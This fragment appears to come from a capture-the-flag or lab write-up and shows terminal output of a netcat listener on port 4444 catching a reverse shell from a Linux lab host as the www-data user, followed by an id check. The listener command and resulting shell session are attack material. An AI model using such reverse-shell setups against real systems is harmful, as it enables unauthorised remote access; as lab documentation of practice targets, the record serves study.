 $ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.55] 35274
Linux included 4.15.0-88-generic #88-Ubuntu SMP Tue Feb 11 20:11:34 UTC 2020 x86_64 x86_64
 x86_64 GNU/Linux
 14:12:02 up 3 days, 16:40,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$